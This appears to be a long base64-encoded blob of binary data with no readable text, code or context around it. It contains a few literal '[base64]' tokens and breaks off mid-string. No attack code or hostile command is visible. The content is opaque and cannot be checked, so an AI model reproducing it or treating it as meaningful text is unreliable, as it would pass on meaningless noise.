w5F+ZsKew5p6wp/CnsKGPF7CnsKOWispw7ciw61lczPCvMOeMEPDuT4WCDw7UhIYwrV8WjTDvRPDqcKhLzh3BMK7FsKSwrVHYBbDgEHCumI/w5cFUHLDusOVwoTDrhDDhcOKccOZw4c9GgFvKh3DqwdCwrfDgcOuGzfDjcKlLARaB8OAw7HDicKyw6/CiCrChcOeJ2zCrMK8w4wzwqHCnh3Ck8OqM8Opw4IoO2EXwovChRhFfQHDgCU7UhAzw6AZw6XDosOdw7UEHT0jOQY0wo7DjWfCrno6PcKrECTDjMOdcATDriPDsMKWTxpndcKiw47DnEoJw5zChsOdSsOaw6fCu8Odw61Yw7bDpMKWXDzCmn5Cwr3DmcO/w5MScwLDl8OUW8Kjw60VG8Oow7vCp8Oyw5DCt8ONIcO/woTDisKnVh4XRTZVMGQYwrM1cyR1CnMQEMKwEMO6WnrDr8ORETQAw7zDgBHCh8KpBcONNcOnwr3CuVQBUyByw5ZUFsK7w7kcDcOSw57CiGXCmBE3w4nDvGdZw5tGBiZpw6DCoMOcak7DpMKDOsONSsK/X8Oqw5nCgULDhMKzPcOoAUXDqwfCm8Oswr7CjiVAeMO9wqhXZlVjcXHCgFglKsK1w4dgwrMuTWvCvETCkWIHwqdJwoTDu8KTwqnDr8OMCw54w406VsKUQGZPNTvCo0x6RDR+wqk1QmlvHEJ/bGEVMgchw4MqFXfChsOIb8OAwqfDmh/[base64]/DvzRAwqvCqsKlSsObQMOFw4LDpxjCi19aw6DDk8OoIzPDkgclQzvClEQQUDNHWkbCvGlSwocLwoYYRlFdwq9zBsKzeMK+EMOXwrTDtcKkwqvCoWzCuDNrw7lzwqoZJgnCsE/CqWM2CsOLwr4WBWTCisOMOsK5MMK2HsOsOMOCwprCnHLCrQ7Dnmc1RMKiSMKDHMK+w61SIElxw4cCYSBcHMOPfAFONcKyYxwbw6DCnE4PFDQRKMO0w4dBUHDCgsODMMO2wo7CrzsoYcOnw4YZWMOfADR/wrZuQBnDr8OYTcOkwprDsXjDizsYw41yVcKcwrTCqE1RccOSwqBQJcOywpRgw6/CmMKoBwfCpMKEfm3DhwAzw5UTYMKVasO7PcKSwqAfw7rCiAxQw64fw4Etw7gnwq5RcsKEF2cKwq9awq58HwjCp8ONw47CrSYvw45IdsOSw4fDh8KGeAtew53ChmDCiBvDgsKjQR44worCgUU2w5/CgSB+QErDnsO7woo5woTCpcOrwrYfwqwLBsO6w7jCmmDCi8OUwpzCjMOPw6p9wpwELS/DvDxDwrZMw7xBJCLCtgA/J8O1YikZfg3DoMKmworCkUTCssO4w51UNsK7CsKawqQvwrfDmsKOZMKhw7Uyw6Y8w65rWVbDg3xmwr4Aw7UxwpnDicOKBMOKwqTDogIIw789b8OcTHnCijtww4kLEFtaw53Cgk1ydcKDUMO5VsKFL8KnRm7CqVPDgsOuWcKsHwnCs1DCgMK3M8OdwqJUecKgb8KJw7/[base64]/DosOBw49Cw4fCoknCo8OqSCLCrsOsw59Uw4NBwo/[base64]/CjsOwJcOvLxLDrXvDlMKIw77Dq05HwpUawr51w53Dng3CpMOBHBE/wqM8wqDDs8K6w7bCl8O6wpZ/wrTDkMKtw6fDksK2wpnDjTPCqidiCzUnwqvDu8OJw50dSlY0XB/ChgElOcKtw7dhw4bDusKkw7rDoMOgw4Iyw4xFLMO5wpAUw6tNLcOmwrjClXrDk8O6w7XDq8OdPsKmdcO3wrdaJcOvfsOqSF3CqcKAw6/DrhjCncKXwqs1w6fCpsORwqjConcwwovDgMOGXsO+Y8OtD8O0NsOSw4QOwpHCpMOow6HCr8OewoLDnMOqc8KXw6crw5BWPsKfw7AzwqzDpgcNbwgKwq4ZwpUvUSV/HsOxw4fDl8O+w5bCnxTCnDF+FsOwQcOwdsOzw73CiMOVaAfDnkJLIBTDvsOqOsOdIWMlT8OwGwjDhsOfC8KcwrvCrcOwLMKJw6zDv0fDsSvCt0PCqcOQw5DDkMK1N3Y0JXdVPzzCkMOGw53ChMOWwrrDucO7W8K3GxltADcawr4/dcOrdgDDocK1woAyw53CtHQAw4vCj8K+wo/ClgfDlsOgw4vDgcOowrpTwqd+a8KKwoDCisKTBcONDsOzwqvChMOyA2nChmzDqBjCtcOKw7t7MkVOXcO6wqwpJsKtwrzDgcO1TzLDv8KLUMOBwr/[base64]/DvHLDuDAIPMKQS0LCgXcRwrxjJm7DnA/CrXvCjknDtsOvw67CmsORw5PChmbDqC7DusKWwqQHJcKyw5Jqw5rCl1Jjwrp4PS7DsETDjsKlwo0LKjvDshXDmMOAE0XDvVcVJlwjwqorCsKYw6jCiMOBSsK/[base64]/CusK4w7fDsAvDvlbCv8KMwoJ3C8OafsOSw73CiQvDlTZkw5zDucKrbMKuw5LDmMOZwqdIQcOxwonDpcOmCcO1w4RqcsOVdgLDjMKiw67DgTgdw5vDl8KNaE7DnHvDvsOHw7Nqw5sWDcKOw5UnK8OYUS7CrsO7NBTCrmjDqxkWacKZWG/Dhw/CsRPCkiDDhWjCsDkLXcKHEcKqwqnDtsO2wojDuFzCmWrCohDDhcK9wphZGivDhwTCnwvCkMKEN8Omw4tGw5grUMKgL3dxw78FS0Zsw7DCpsOcFMOROibDjjbDtMOFwrLDjiNiwq/Dm0zDnWYPIQzDtkkjRRnDrMOxOcOaw5lIw7wdw7EkUD1DFWzCgcKLw4jCn09awqvCpBzDsS/Dk8Kaw6AHL2sOXsKsw4bDkcORWcOpw5VswqAJw5x8G8KtwrBRw4YUwpkaKcOKEABkX8Kuw49rwqPDtcKAwrMuw4nDqh3DrRzDpcO0A39CJMOka8KRbWA6w4Fawqd6w7s3wpQOwq7CrivDiMOOGcKzw5ARwpTCtMOuL8KXw7nDujZQcB/[base64]/fAIqe8OKwo3DkDokJ8Kdw7PCssOCwr/CmwAzwqzDgHhmwogPw7F+w5/Di8OuwrEFTsKVMXofcB3Chjxrw5AHPXl2wp/CmcKRw6/DoU4ew5jChMKXFRvDhsOzw7/[base64]/w4nDrMKcU3MWw6HDpsK8woJEw6lvw6pTbcO4wrnCmifDikLCqlp5w7XCgGTDtsO+wocywrtsYcKkw6/[base64]/DoXTDiEHDknbCtcKxw5ZEw4Q2OVgNCMKKwpHDoQXCvcO6wr3ChQAIAUVVZDrDpnELw5DCqxs7wr1xKFjCo8Kpw6fDnMOCYnrCvS3CscKIFcKsC2UtwpfDqsO7wqrCiVo4LcOoMsO1wrvChmLCj2bDsGfCjR3CmQchCMO/GUp7fSoUwpoGWcOLw68BbcKmYxkSam3ChCzDlsKkCSHCghcTG8KVMWPDicKcN07DicOMTMO5JQY9w4nDp8O3dSvCpsOQKB7DlEU9wr96wqRvwrglwoAxwoomZnDDtSnDpsOWATwVOwbCucKVwqxyFwPCscODRFvCsxHDucOMKsKxBcKQCMOjw6lEw7jDpG7CgU/[base64]/DtcO/wovCt8K4Fzoqw60HAcKUKyjCrWrCk8K+wrsmJVIywrJgw5QuSsO/L8OEwqsWXkg4bBfClcKJYMOoUMOxDcOmw5Bjwqs1wobDicKnwqkUfDXCvcKIwosRDm3Dv8OYw4/ClsOow59uwrtWf1HDng3CtRnCg8ODw7fCpC4EMsKUwpfDoXRIICvCgwQDwr5OJMKvcHlpSFjDrjVDw6xlwr/DjhDCn3EgwoRQAHLCtHDCoMOPwrUcRVvDi8ONwo3Cg8Kkw4gzA8KlIRzDlcORKiFmw6Q2TTJEfsOtDsKnMGHDnhQ4Q23CsENvw7ZSHULDk8OzJsOawq/Dg07CqMOmw5vCoMKbZwIpwpjCuMKgwoJPwoJ4QsKjMsOycsOWw6VYwozDmTHCm8OtMxTCmi/ChsKPaBfDvsKzR8OWw7jCocOqwpcEwqVZJFrDqsO9Ag87wr7CuQDCuHXDuHUcTg1ZwobDkG8QFT7DilbDhsOoShNFwrV9CwFnQsKBRcK/YXPCiSLCl8OMwrF8wqMFfXZMw4oEw6rCgwXClkESGsOKI3QSwpFUUMKxMcO/[base64]/Crl/CjcOswpNEwo1fw6IDQMKXPMOgYMKOdgXChsOpw7rDiCbCusKuw5kLw5bCty3DoMK+wpvCrsOHw5/CksK8Z8KhKsOFW1ckwoZSw4F0CUnCkFPCiD3CssOkw5paVMOwVj8iwo8YX8OGHw9Zw5XCicKGw4TCkcKcw4cuZsOnwr/DvCfDjsOVbcOcHCzDucO8NT3CgcKuw4x2wrLClsOZwrgPFCDDisOYXT8uw5bCvg1Gw53Drh9eelAUw5d1wpREccO2L2/CgUzDo8Oqw4rCjkVjwqfDnsKrwpzDpcKEVcO/XWTCtMKrwoLCucO4w4kXwqLDh31fKnVIwoHCvsKgP1oxHsKiw5J9Wn/[base64]/CnMOLwojCnh1TBlbClhDDqcK+KcK7M0ZJw7PDlcKzNsKAwrZUwqlBw6PChRHCuz4rYiLDjsKQJsOvw7gawojDrUDChARLw6rCkSPCo8OQDAEpQywZc2jCnCdnwrfDiW3Cq8Ovw7XDpDXDmcO2fcKOw5HChcKWGMOKE2DDvipxJsOpbFzCtMOYEsKhTMKUw6/DnsOKwrAKwqzDv1DDgx4qWU9hLk/Ci1bCuMOPZMOPw6TCkMK5wrXCksO2woR1TAEjPRh1TXceZcO3wo7CgxfDplY5wpl/w6PDscKKw5Qzw5XCisKJUS4Vw5UObsKJQSPDtsO+MMK1eG9pw7fDmhfDu8KLZVgfNcOgwpPDjwIuwpzDtcO+w4B1w5/Cux5MIcK9VMOBOWzDlcKJAUlHwqAbcMOsXWTDu3ptwoQ8wrUSwohbXQrCqzbCkGjDrCTDm1jDkMONFjx+dT8PwrvDm04Pw5TCsMOxw4UVwo/DhMOgbU8fw6BEwqpSL8KTACfCqBzDssOiRm9hQkTCk8KpIxHDry9Aw5gdw7pGFlBsY33ChMKlVkHCn8KDSsKNR8OzwoppV8KHDAUZw5HCsmjDiBNdw7k/SFtQw59yw5vDuUHDrmwzIGcow6LDvcKywrIDwqc/bMO4wpc+w4/CtsOOw4rChTPDssO/wrXCokwmaWPDrMOew5F7XsONw6drw5HCtwV0w4tpEAo6GMKYwq13wqbDpMK7w5Q+LMKqCcO6KsKxICgcw6sZw6nCusO5w5nCl0XCnG5uaWAVwpXDjhQTw7sIPcKZwrAtfMKNNUR/emV2WsKEwqvDlyoxP8OKw5B5TsKNCsKewrXCgGIww7nCocKtwopOw5U9dcOuwpXCkSjCucKTwo/DtsOeR8OYfjnDmE/CpibDjcKjwrXDs8Okw4pAw7ltw4HDi0DDp8O7wrDCqg3Du8KMex0MwpEKwpk0bcKLw6VNVsKkwrfDkATDvyTDlAwkwpByw4/[base64]/[base64]/WnMaNkjCsHsVEUUFwp/CjVhzA0HDmQ/DmcKOKsOTZVDCqF9qPMKBwrPCigA4w6nCsg3Cs8OKecOgL1gFeMKLw7A3w7kDTMOcXcOpGwbDv8KfbEI4wp/[base64]/DrlvCn8OBwpQPw4dowrHCkcOuWMOVfmTCusKnwqoyw7RIw6ZNw5xOw4h3wpFKw4clAlxGwrohBGo2WjDCrToqw5XDiMKgw6XCksKGQcOsMsO3wrJ5wodmbWXCiSMTKXQHwrjDrgsTw6TDtsKyw6ApWiFEwrDCgcK+SC/CisKfB8KyPyfDqHIJJTHDsMO6W11YRMKdMynDj8O3KMKRVTHDsU4yw7TDhMO/G8KSw43ClhDCisO3U1XCiRRfw6l0w5RdwqtyLsOELwFUY2NFwoVdCjvCrMK9ZMOawrXDlMKMwphWAyrDlF7CvF54ZRLDlMOOLcOywqoyScK2NMKMRcK6wqAeUT4jdh/CqMKcw7Y3wqDCosKQwp4pwqx9w4YZJcKww5dhVMK+w489AG/DtwEULTHDqUDCjwAHw6LClxfCl8Kiw5rChgsmTsKoXUwXbMOYZsOkwozDisOSw48gw6bCgsOrS0vDoU5Ew57Dhn5/dMKQwoYFwqzCsx7DngV5fWQxw5bDtMKdw7xowol5w5HDjsKdRzHDqMKXw6cjwr0NS8OvU1bDq8OcwpfCqcKIwpPDj3xRw4vDkhRjwpsbT0HCuMOrJHNZenFgMMOwS8OhQnVTN8K8w5TCo2pwwpQmARfCnkF0w5vChWTDsMK9Kx1bw7fCoEZXwqfChjxaJ1/[base64]/CkMK0w6bCjRHCvmXDlwFpw7PCucOXwqYSPsKow4PCqSnDrsOELD7DmMO6wpYHehJxEsKCPWAkw7kIfsOgwqDCr8KDa8Knw4/[base64]/CqcKkw7jCnizCmMKndxLDo8KxwpbCqWo9w7B/wot8SsK5w5U2wpDCgipqSg1Ew5LDuR3DoiEjwrYPw7vDjcKVDMK0w7EWw7toLcOZw6Nkw6IPw4HDiw/CmsKOw5JSDSh1w4x6HBrDlHPDiVEHJwBjw6dSFXIcwq9kLsO2VsKrwqjDuEvDjcKHwqPDs8OIwqdeXgnCrwJHwrMaecO+wr7CunxbOmjCm8KWZsOyNCQFw5/[base64]/CmQbCssOXayMFw5sswpnDsBnDliN9LMOJw6zCsMOtGHzDg8KQZDjDrcOlYQ3CisOgQXzCsWtpMsKeYsOvwqnCicKewrzCuk/[base64]/DuiHCmMOvwo0RJ3nDgHDDh8KlYMOdw5Y+w7UUw4zCoMOGwqd+XjvCrxpHcwMvwofDg8KgF8OXwojCpT9XwqU6JDjDlsOzAMOqLsKzQcKMw7/DhkJVw7/[base64]/[base64]/[base64]/woDDvSIiPMKAWMK9SS3DmSXDt0MvKirCgkh1DMKCFRDCvsKfwqNsPX7CtkjDsR7ChMOeFsKmEsKrw4rCrsOowph3UmFzwoHDqsOdDsODcxM/w6tAw6nDrTxcw6PCnsKZwr3CnsOWw58XAXBCGcKPc8Orw4zCh8KpGj7DuMKiw7g3a8K8wp1jw5wbwpfDuMOyAcKvekFiccO1NjzCk8OBN30iw7MkwqJCJcO/[base64]/[base64]/CkCfCtsKNwrjCtMKMwrXDo8KewqvCt3vDjiAqeifCmA4ww4/DgsO3HzoATVddw7zCmsO/w54tY8O+bMO4LF9HwrzDrcORw5vCl8O+G2vCncKowp0ow4nCrThtL8KSw6ExNDPDu8K1CMKkEH/CvUk/[base64]/w4XDl8KHDmjChsOmw58HwrgmYcKzdcKRJG7CjlLCmQgMw6pDflHChcKPw43CtcK3w7rCmcOZwpx2wp96wrjDpcKFwo/CjsKsw4AWw4rDhg7CmXgnw5HCr8O8wq/Dt8OfworChcKDK0zDj8KvW14ZI8KpL8KhIBjCpMKRwqhww5HCucOAwpbDlQt8acKDAcKawo/[base64]/CnMOkScKfwpQtZcOWw5Ahw4jDkcOJw70hw78dw6s/RcKUw4scHEDDsgV9wot4w5vDgMOAJzsqU8OsASrCki3CrRY5Ow9dw4NKw5vCo1vDugjDn0trwqjCtnzDhG9xwo9Pwr/[base64]/CicOaHsKUDcOENBLCjHAVfcKgw7jDiMK1wrzDncKGw71TwoJyw53DksKwRsKVw4/Cmk7CosOZdlDDhMKkwpEcPwvCscKlLcKoEsKYw77Cg8KXYw3CqXXCucKdw7Irwr9Bw65Qf2gkJDpSwpTCnTrDqQ9kX2lVwpUrVzYPJ8OlJ01fw4I6MANbw7RwdMOCacKMX2bDkGHDqMKlw5vDm3/CpsOFOxwIJ0fCnsOkw7bCs8KNHsOPH8OjwrPCsWvDt8OHMVvCqMO/CsO/[base64]/w6Z3wpXDiiplccKVwoPDrcOZcMKRwrLDisKMSMOYwqjCgSFzUUMScBPDuMOXwrI6b8OiCxNFwrLDlGXDoAvDol4eccK4w5kbWMKKwqQbw5bDgsOpHWPDp8KgWWXCnW/CicOZJMOAw43DlAsVw5XCicOzw5/CgcKGw6TChgIYG8Knfwl9wq7Dq8OlwqrDrcKVwo/DkMOZw4Ydw75+FsK6w77Ds0AAfnUOw7cSScKCwrbCisKNw5hLwp3CjMKTTcOowrLDsMOHDWfCmcKAwr03wo09w4AFJ3sawrpFBV0QPMKxS3vDg1oBIyMAw6jDpMKcasOLYsKLwr4sw747w7XCn8KlwpvCj8KiERTDrHTDuwR2WS/CmsKjwpc6UD96w5vCgX99wqTCicKzDMKEwq0zwq9AwqMUwrsPwp3DgmXCl3/DqinDgirCskx3GcKHK8OTaFnDjA/Dj0IEJMKUwozClMKmwqFIMcK+WMO/wqvChsOpGBDDtsKawqIlwpcbw4fCnMOGMFTCr8KhVMOvw4TCssOOwpcSwrxhH2/DmcOHcHTCsErDslAfMXVcQMKTw7PCtmgULlHDr8O7B8OyIMKSSSRvY3wfNhLCkGzDgcKZw5LCo8K1w6hHw6vDg0bDuyfCkULCtsO2w6/Dj8OZwr8Bwr8YCQNNRlJZw7jDh2HDu3HChn/CosOQJx5TBwp6woUdwqBXXMKaw4FhYGLCh8KSw4nCtsKXfMObZ8OZw4LClcK6w4fDnjDCkMKPw7XDlcKtNXc2worCscOFwq/[base64]/IRkRw6F4BgfDuB/[base64]/Cr8OdHSFJK8K0BsKCw6BqwrrCkBJpPMOYwq41aAXDk8Khw7TDksKHwrlmw4vChEMzGsKBw55pcRrDh8KDZ8OPwo7Cr8OlesOrMsOBwokUZVQZwq/[base64]/w7/DicKAZj8vMirCh8Oow7DCmBzDoyTCn8KmLR7DscOFwqvCgCAaLcOwwo8iSC5JfcO9wq/DmBHDrCgEwolRYMK7Tz1FwpPDvcOKaiEwXzrCssKXEWHCri/CgMK9Z8OaQDscwoBWaMKBwqvCsWxZIMOnIMOxMU/CucOEwpdxw7rDg3rDpMKdwqsYdXFDw47DrsKvwopsw5NiFcOZUGVswo7DmMKJEU/DqSTCtgBaE8O7w5hDMcO5X3Iqw5jDgg5Yb8K7SsOAwpTDmMOLG8KvwqLDm3vCpcOHDDI/cRFmW23DmmPDjMKHGsOLA8O5VkTDsmImSTc1B8ODw683w63Duz4BHQhGFMOZw79YT34dEQ14w4t0wq4waFx/EcKOw6dpwqZjQXU/V1JuPUTCrMOUK2Q7wrDCrsKkDMKAEgXDoCDCrzI6egXDgcKCfsOOScOawqbCjmLCji1tw7nDkgHCosKZwoMMSMOVwrV/[base64]/w7HDh8OrwqYswqtUcmpywrTCjFZNXsKUw4PCscOsQcOuworCk8KPwo0UXlQ7EcK/ZcKXwoMfPcOkFcOhM8Obw7HDnF3CgHbDh8KSwonCmcKawrpdYsOrwr3DnFgCIW3ChSMKw6A3wowVwp3CjUzCt8Ovw43Dpg9kwqXCp8KpDiLClMKSw4FbwrTDtQx1w5Niwr8Bw690w6HDq8Oea8OFwpMfwphfEcKUAMODVzTCnibDgMOoLMKpccK0w45iw713JsOEw7k/wo1Vw5M0X8KNw7HCtsKjA3cYwrsywq/DnMOAEcO+w5PCtMKMwrNowqHDgMK4w4/DpcOiThsWwqxyw78gKzBCw4RoIcORGsOhw5R8wrFqwqnCssKSwoMnLcOFwrPCvsOIJ0DDvcOuEx8Xw41YO0/CisKtNsO+wqjCpMKuw4/DgB0Fw43ClcKiwq4ww4bCrz/ChcOfwo3Cg8KdwqcLHDrCo2Z8X8OIZcKdfcKkP8OtZcOVw5xHDhLDvsKRc8OZfgZqCcOPw6kWw6HCg8KGwrgnw6fDqMOkw6vCi3xyVR17SzFQCj7DgMOVw6zCs8O1Sj9aEirCs8KYJTVlw6FUGVtIw6MXajFLDcKYw6/Cs1ACdcOsNcO6W8K2wpR9w4nDrTNcw4/[base64]/DvcOTw73ClsOMw7UIUgNPwqfDhmk1TnrClC0iwrdYwr/DvldbwoMoEwkKw78mwr7ChcK8w4HDrRdpwowAFsKAw7cDIsKqwrLCg8KPZMK+w5Q1Ux02w4nDuMOnWTvDrcKLwpFww4nDkgEWwoJtTcKgwrbCt8KLesKEPBPCnQlHc2bCk8K7I0/Dq2zDhcKOwo/DqMO7w7w+RBbCh2nConw8wqZAacK9B8KuJ2LDrsO4wqwgwqomXhTCtg/CgcKSDxlENC4BIH3CtMKAwr4nw7vCiMK9wqA2CQEFM1s4RMOhAcOsw6x5e8Kow5sMwo9hw5rCmh3DugXCpMKYa1t9w6/CnyF5w47DvsKiwo8jw4l+S8KewpxzVcKrw64fwonDg8OmQsONw5DDgsOQGcKGLMKqCMOxPzbCnDLDtAIQw4fCiDtUDlzDvsKVN8OTw6s4woAOecK8woTDu8OhOgvCtzQmw6vDjTHCgUIuwooHwqXDimB9dToIwoLDqmN1wo3DksO+w6MRw7kxw5/CmMOyQBY8KirDon9edsOjPcK4T0rClMOZZFR/wpnDsMKAw6vCkVPChMOaf2BOw5JIwpHCuBfCrsOSw6vDvcOhw6fDosOvw61jaMKSXVlRwoFfdnhqw7YUwp3CocOgwrZlVMOqcMOhX8KeNWHDllDDiSB+w5DCkMOqPVQybTnDiBIkfB3CusOaHEzDuA/Chm7DvHFew5tKLGzCncO1ZMOew4zCqMOxwobChnUZAsKQawfCsMK1w5XCmQPCviDCscKhfcOHEMOewqdlwprDqwo7OCtxw797w49ee0hWRXRBwpMaw5Faw7DDm3gKWGjCucKZwrh0w7gmwr/CicKOwpXCmcKwZ8OPKwlaw4MDw7xlw65Vw4EpwqHCgmXChlHDiMOHw7Zfa39iw7nCicKmaMOcBkxmwr40By8wEsOfURE6b8O0MMK/w5bCiMKrAVHCqcK6HhVGXyVfwrbCjGvDqkLDiAEWQ8KgBS/[base64]/[base64]/Do8OqF1DDnj3CnsOMelsEwpUpw4dCYcOKeAVPw6DCoFnCu8KEKFfChH/CkA11w67DpEvCj8OOwqXCojdAUMKbasKpw7JhScKyw745CcKRwpjDpj5/agE6KUrDkzw+wpMCTQINejURw78SwoXDizFvG8OASknDjwzDjwDDrcKMMsOgw6RvBiUAwoBIQ0M9FcO0SWZ2wrfCryI+wqtTaMOUKgsvUsO9wqDDgcKdwovDhMOcNcKKwq42a8Kjw73DgMKpwrzDmU8sYzrDrRonwp/Ctj7DsiAuw4MLM8OuwrvDnMOiw47CjsO0IW3Dg2YRw6rDtcOtCcOSw7I0w5LDsh7DiwPDjUPDknJFU8OJRwvDnA9xw7/DqEURw6xJw4Q2OmXDn8OxDcKcc8K4a8ORRMKnTcOfeAQLOsKcf8KzUmNgwqnCh0nCplnChG/Cg0jCgng5w50CBMO+djsXwq/DqwdXKn7DsUA2wq3CiXDDrsK6wr3CrnxUwpbCkSIZw57CksO2woDCtcKKFkfCtsKQGgQLwq8gwqdrwp7Dq3vDrznDjyUXUcKhw5lQQ8Kjw7BzVVTDmcKRbyJ+AsK+w77DnA3CjDMZJmFVw7HCp8O2P8OAw5hxwrxbwpo2w4RhdsO/w6HDtcOrHwTDrcO9wp/ChMOMGmbCmsKgwozCq0jDskXDosOARBR7XcKXw41mwo7DrFnDrMO2DcKiYTvDuXLDs8KRPMOeLH8+w6AlXMOgwrwhL8OWKDI7woXCucOCwrp/[base64]/YcOPMsK0IHDCscK7A8KfZhnDmg/DqcOBHsKewo5Xwo3CkMO1w4TDgBAyFWTDsy0Vwp/CqcKsTcKFwpLDizTCt8KawrjDq8KYIljCpcKUPksTw5EoGl7CpsOUwrLCtMO4H2VTw5ogw7/Ckld3w4MQLRnCgARfwpzChw7DrULCqcKsSmbCrMOMwqfDjMK6w68UWyIrw4cAU8OSdsOHQ2LCusKlw63CgsO5IsOWwpUWGMKAwq3CvsK0w7hAG8KKQ8K7VxjCqcOnwpA9w41/wrbDmhvCtsOnw6rChyrDv8K1wp/DlsK0EMOcd3Viw7/[base64]/DhcKbZcONw4ETREPCrMKob2QPwqQjw6nCqsKow73DkcKrdMKUwrN0TB7DoMOfecKqX8O0XsKxwofCpzLChMK3w4LCj3VYF2MEw51OaS/[base64]/Dt8O0w5tYwosoDMOWA8KXCSnCiFNRPMKyw7HDljlKS8KvPsO7w7VxYMOjwqIEOn0OwrkSDX/Cu8Oww5hdQyLDi21DIATCuhInCsKBwr7CmRZmw4PCg8KtwocFAMKNwr/CsMOSPcKvw6LCgjjCjBtnScOPwoYlw4sAFsKJwpxMZMK2w5rDh1V2SWvDsi45FChqwqDDvF3CmMKqwp3DiGRzYMKyb1/Dk13DshnCkiLDggbClMKRw7rDu1dcwr0bPMOhwqzCo2vCosO9c8OYw4DDgCU9NEfDjcOawqzDmksKA3XDtsKBf8Klw7Jowp3Do8KsX2XCrG7DpT/CosKywr3Do1NpV8ORA8OvBMKTwqNawobDmxfDo8O4w4w/C8Kpe8KAbsKLbMK3w6VEw5JNwrFoWcODwoDDiMKJw7t7wobDmcO1w55/[base64]/[base64]/CmcOEw4ZkYRtcwpTDpMKVLcOjBsKUwpTCvMKcSlYKNyzCpVjCk8KxWsOgR8KuFkLCv8KlTcOGTcKEC8Ouw5LDgz/Dun8Oa8OJwojCjBjDiwARwrHDusOWw6zCrsOkJ1nCnMK0wpYjw5jCh8Oaw5TDsHLDpsKawrTDhBvCp8K1w7PDn2PCmcKubArCgsKswqPDkmDDtC/[base64]/DjsKlGTLCo3pANRvCimHDmsOcP1bDmRM1wrnCm8KXw6jDpyXDkWwuw4TDssO3wrlkw7jCgMO/IcOCA8Ocw53CkcOnSjoPUx/CpMO6BsKyw5ZJMcOzLWvDv8KiWsKycEvDqF/DjsKBw47Dh03DkcOxIcOMwqbDvBoaVBTCkRN1wprDjMK3OMOwQ8KqQ8Kowr/[base64]/[base64]/[base64]/DmVU8wqXClCRJw5A2w4suw5zDncKgwpDDukzDqGfCh8OGcxvCky/CgsOjJmI8w49Iw4TDscO5w5tEOhvCh8OEPFV6TlohAcKswrN0woM/cRJFwrR+w4XDs8KWw77Cl8OWwq85UsKFw5dsw4LDp8OHw4VoRMO2ZXLDmMOUwpBEFcKCwq7CosO8ccK/w45sw7N1w5RrwpjChcKjw5Imw4bCqHzDlEoDw63DpQfCkT5jSkLDpHnDl8Oyw63CsU3CrsKGw6PCgGPDp8OJe8Osw5HCssOLTBBhwqjDlsOxWmHDnnkrw6/DvQJbwrZJBSrDvBhVwqoIKDfCpw7DplTDsFdlPQIiIsK5wo5EJMKMOxTDi8Ozwo/Dl8ORSMOTTcKnwrHCngHDocOMNlkGw7rCrDvDpsKkT8OYNMO7wrHDocKlFcKEw6HDg8OiasORw6jCscKRwq/Ci8O1XCdmw7/DrD/DkcOrw69LbcKhw61XYcOwHsO9FS3CrsO3T8OwLcO5woAxHsKTwr/DnjdzwooNUQJ7NsKtdC7CvQYoBsOCTMOEw5jDiAHCp2rCrk8Pw5vCqkcyw7nCvj1WOxjDpcKPw4okw41JDzjClTF2wpXCqiRlFmDDqsOrw7LDhG4VZMKdw6sgw5zClcOFwpTDtMOOJMKvwoAadcOkQMObM8OPJykzwrPCtsO6EsO7JERKAMOKMg/[base64]/Ckn/CpMOXwpx+DHFqwqMhTWjCiDzCt8OLfw4ywq3DjDMNbmcGW14eQwnDpxlOw4AXw5JsM8K+w7hNfMOJfsKdwoshw755fzNKw4nDnGFYw7JZAsOJw5sTwovDv1rCuy8ufMOyw7puwrFLQsKXwo3Dlw7DrwLDisOMw4/CqmVpbTNEwqfDhTIZw5LCry7CqlTClk0Mw6J4ecKJw7p+wpUHw7omFsO6wpHCsMKPwpscRkbCgcOpKR5fGMKJTsK/GgXDpsOVEcKhMHVZW8KYRUzCssOYw5/DpcOJLDPDn8OMw43DhcKvBhAgw7DChEjClWQ2w4E+HsKqw7s5wp0+XMKXwq7CtQnCjww4wobCqMOUKi3Dj8Ocw6oKOcKlNCHDi2rDicOAw5zDlBjDmMKKQiDCnz/Cgz1gb8OYw6tXwrExw6gMwpVmwrwiPnUxIQESfcO6wr/Dm8K3fQnDoz/[base64]/[base64]/DrTIwBcKcwoxdw7HDk8KlRCnCjcKlwoh/IcO5cnXCoj46wpIAw5xcC3NawoLDnsO5w6FvKU1aPTDCpMKrLcKFYsO8w6NrKnoGwqEYwrLCukUiw6bDg8KyLMOwKcKKLMKhZHbCnzpsfy/[base64]/[base64]/[base64]/CssOSw6TDmH4hw6kzwr5iw5FJJVM1O8OVw4hyw6rClMK9wo/Dg8OzQ3DCu8KdXj0OAMKPU8OSfMKqw7lhTcK4w44VEULDmMK1wqzClU1WwpPDuCnDhR/Ck2wWIXdnwofCnmzCr8KdcMO0wo0vLsKmFsOTwpvCrRFtTnM6B8Kkw5EkwrpiwrZOw4PDgQbChsOsw60qw4/CrUcew7kea8OUE13Cv8KVw7HCnhHCnMKPw7bCux1dwqp4wow9wrB0w7IlLcOEHmXDtULDoMOsCGLCu8KRwqLCpsKyN1FJw5zCnScUZDLDl2DDgGclwphywpPDl8O+ImprwrYwTcKQNwTDq05hecOlwq/[base64]/w47CklA7Sz0Tw5DDvl9TK2VzEgrDj8O3w7kOw68ew6UBb8KPecKEwp0IwqgLHmTDtcOywq0Zw7rDg24AwrcMM8KUw5DCg8Kbf8KCNVrDksKpw7vDmR9MSUMiwpY+N8KSAMKZXzrCosOOw6/DtMO6B8OiDXooBnpZwo/CtAYVw4LDrXzCg1M5w5zCvMOJw7LDjzbDsMKYVEMJSMO3w4zDjQJgwrHDtMKHwpXDiMKgSTnDk14ZDh9BXDTDrEzDiWfDjlAZwoExw67Cv8OlThl6wpbDu8OMwqRlT3/CnsKxFMOAFsKvF8K/w4hINU0gwo5Bw63Dgh7Do8KHdcKRw6zDn8K6w6rDvhJWe0Jxw6lYDsKiw7kJDHjDoF/ChcKzw4XDmcKTwoPCh8KlEX3Dq8KawpfCi1zCs8OsNWvCscOAwpLDkl7CtxcUwos/w7LDtcOUamRCMFXCu8OwwoLCscKffcO7ScO5BMKqUcKGFMOdcSHCvUl6GMKlworDoMORwqXDi0wkbsKbwqDDt8KmT1EXw5HDm8K/NQPCplQIehTCrBx3QMKVdR3DjiwdD1/[base64]/[base64]/ChsOWw7IpwrwOwrAiZAvChxTCksOew7dYwph5SWUuwpM+P8OXEMOSZcOpw7MywoXDgXIbw47DjsOyQB7ChcO1w4pswr7DjcKLMcOEA1/DuyHCgSTCh27Dqi7Dv3IVw6l2wrjCpsODw4EIw7ZmO8OHVAZEw63Cv8ODw7zDsHYVw4cew5rCi8Opw41qcWbCssKQTMOZw5w7w6PCqsKkFsKREExjw4U5O055w6LDt1XCvjzCpMKswqwSEn3DpMKkd8O/w7lSImHCv8KSDcKMw4HCks